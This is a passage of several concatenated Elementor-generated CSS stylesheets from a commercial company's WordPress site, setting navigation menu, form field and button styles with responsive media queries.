					.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}@media(max-width:1024px) and (min-width:768px){.elementor-571 .elementor-element.elementor-element-2b4aa06{width:50%;}.elementor-571 .elementor-element.elementor-element-d91425b{width:50%;}.elementor-571 .elementor-element.elementor-element-3af5027{width:50%;}}@media(max-width:1024px){.elementor-571 .elementor-element.elementor-element-b67efb3{margin-top:0px;margin-bottom:0px;}.elementor-571 .elementor-element.elementor-element-c6326bf > .elementor-element-populated{padding:24px 24px 24px 24px;}}@media(max-width:767px){.elementor-571 .elementor-element.elementor-element-b67efb3{padding:0px 0px 0px 0px;}.elementor-571 .elementor-element.elementor-element-ed898b0{margin-top:0px;margin-bottom:0px;}.elementor-571 .elementor-element.elementor-element-2b4aa06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-571 .elementor-element.elementor-element-bf50aa8{text-align:start;}.elementor-571 .elementor-element.elementor-element-bf50aa8 .elementor-heading-title{font-size:16px;}.elementor-571 .elementor-element.elementor-element-e0add60 > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown .elementor-item, .elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-571 .elementor-element.elementor-element-e0add60 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}.elementor-571 .elementor-element.elementor-element-d91425b > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-571 .elementor-element.elementor-element-48d5431{text-align:start;}.elementor-571 .elementor-element.elementor-element-48d5431 .elementor-heading-title{font-size:16px;}.elementor-571 .elementor-element.elementor-element-3e80f54 > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown .elementor-item, .elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-571 .elementor-element.elementor-element-3e80f54 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}.elementor-571 .elementor-element.elementor-element-3af5027 > .elementor-element-populated{margin:48px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-574.css?ver=1768949525
body_size: 501
content:
.elementor-574 .elementor-element.elementor-element-2c4f915:not(.elementor-motion-effects-element-type-background), .elementor-574 .elementor-element.elementor-element-2c4f915 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #B7B7B7 100%);}.elementor-574 .elementor-element.elementor-element-2c4f915 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-574 .elementor-element.elementor-element-2c4f915{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-8d976ea );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:48px 0px 24px 0px;overflow:visible;}.elementor-574 .elementor-element.elementor-element-e352026{overflow:visible;}.elementor-574 .elementor-element.elementor-element-f932dd6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-574 .elementor-element.elementor-element-f932dd6 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-underline .elementor-item:after,
					 .elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-overline .elementor-item:before,
					 .elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-double-line .elementor-item:before,
					 .elementor-574 .elementor-element.elementor-element-58df41e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a, .elementor-574 .elementor-element.elementor-element-58df41e .elementor-menu-toggle{color:#FFFFFF;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a:hover,
					.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-574 .elementor-element.elementor-element-58df41e .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a:hover,
					.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-574 .elementor-element.elementor-element-89d6675 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-574 .elementor-element.elementor-element-89d6675 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:700;letter-spacing:1px;color:#000000;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-underline .elementor-item:after,
					 .elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-overline .elementor-item:before,
					 .elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-double-line .elementor-item:before,
					 .elementor-574 .elementor-element.elementor-element-2eefc47 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a, .elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-menu-toggle{color:#FFFFFF;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a:hover,
					.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a:hover,
					.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}@media(max-width:1024px) and (min-width:768px){.elementor-574 .elementor-element.elementor-element-ddcec58{width:50%;}.elementor-574 .elementor-element.elementor-element-c782113{width:50%;}}@media(max-width:1024px){.elementor-574 .elementor-element.elementor-element-2c4f915{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-574 .elementor-element.elementor-element-2c4f915{padding:0px 0px 0px 0px;}.elementor-574 .elementor-element.elementor-element-ddcec58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-574 .elementor-element.elementor-element-f932dd6{text-align:start;}.elementor-574 .elementor-element.elementor-element-f932dd6 .elementor-heading-title{font-size:16px;}.elementor-574 .elementor-element.elementor-element-58df41e > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown .elementor-item, .elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-574 .elementor-element.elementor-element-58df41e .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}.elementor-574 .elementor-element.elementor-element-c782113 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-574 .elementor-element.elementor-element-89d6675{text-align:start;}.elementor-574 .elementor-element.elementor-element-89d6675 .elementor-heading-title{font-size:16px;}.elementor-574 .elementor-element.elementor-element-2eefc47 > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown .elementor-item, .elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-574 .elementor-element.elementor-element-2eefc47 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:6px;padding-bottom:6px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1561.css?ver=1768976447
body_size: 337
content:
.elementor-1561 .elementor-element.elementor-element-a539709:not(.elementor-motion-effects-element-type-background), .elementor-1561 .elementor-element.elementor-element-a539709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1561 .elementor-element.elementor-element-a539709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-1561 .elementor-element.elementor-element-a539709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-fa7725b .elementor-heading-title{font-size:26px;font-weight:700;color:#FFFFFF;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:24px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-24px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-subgroup label{color:var( --e-global-color-8d976ea );}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-message.elementor-message-success{color:var( --e-global-color-8d976ea );}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-message.elementor-help-inline{color:#E6FF43;}.elementor-1561 .elementor-element.elementor-element-a4e19b6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-1561 .elementor-element.elementor-element-fa7725b .elementor-heading-title{font-size:22px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-type-html{font-size:16px;}.elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-a4e19b6 .elementor-field-subgroup label{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-4320.css?ver=1768976447
body_size: 494
content:
.elementor-4320 .elementor-element.elementor-element-a04db4f:not(.elementor-motion-effects-element-type-background), .elementor-4320 .elementor-element.elementor-element-a04db4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4320 .elementor-element.elementor-element-a04db4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-4320 .elementor-element.elementor-element-a04db4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4320 .elementor-element.elementor-element-3a3d34b .elementor-heading-title{font-size:26px;font-weight:700;color:#FFFFFF;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:24px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-24px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group > label, .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-subgroup label{color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-4320 .elementor-element.elementor-element-9af3640 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-message.elementor-message-success{color:var( --e-global-color-8d976ea );}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-message.elementor-help-inline{color:#E6FF43;}.elementor-4320 .elementor-element.elementor-element-9af3640{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:24px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-24px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group > label, .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-subgroup label{color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-4320 .elementor-element.elementor-element-367b670 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-message.elementor-message-success{color:var( --e-global-color-8d976ea );}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-message.elementor-help-inline{color:#E6FF43;}.elementor-4320 .elementor-element.elementor-element-367b670{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-4320 .elementor-element.elementor-element-3a3d34b .elementor-heading-title{font-size:22px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-type-html{font-size:16px;}.elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-group .elementor-field, .elementor-4320 .elementor-element.elementor-element-9af3640 .elementor-field-subgroup label{font-size:16px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-type-html{font-size:16px;}.elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-group .elementor-field, .elementor-4320 .elementor-element.elementor-element-367b670 .elementor-field-subgroup label{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1596.css?ver=1768976447
body_size: 565
content:
.elementor-1596 .elementor-element.elementor-element-d0b760a:not(.elementor-motion-effects-element-type-background), .elementor-1596 .elementor-element.elementor-element-d0b760a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1596 .elementor-element.elementor-element-d0b760a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-1596 .elementor-element.elementor-element-d0b760a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1596 .elementor-element.elementor-element-4d51730 .elementor-heading-title{font-size:26px;font-weight:700;color:#FFFFFF;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group{padding-right:calc( 40px/2 );padding-left:calc( 40px/2 );margin-bottom:25px;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-form-fields-wrapper{margin-left:calc( -40px/2 );margin-right:calc( -40px/2 );margin-bottom:-25px;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group > label, .elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-subgroup label{color:var( --e-global-color-8d976ea );}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-e4d9660 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-1596 .elementor-element.elementor-element-e4d9660{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group{padding-right:calc( 40px/2 );padding-left:calc( 40px/2 );margin-bottom:25px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-form-fields-wrapper{margin-left:calc( -40px/2 );margin-right:calc( -40px/2 );margin-bottom:-25px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl 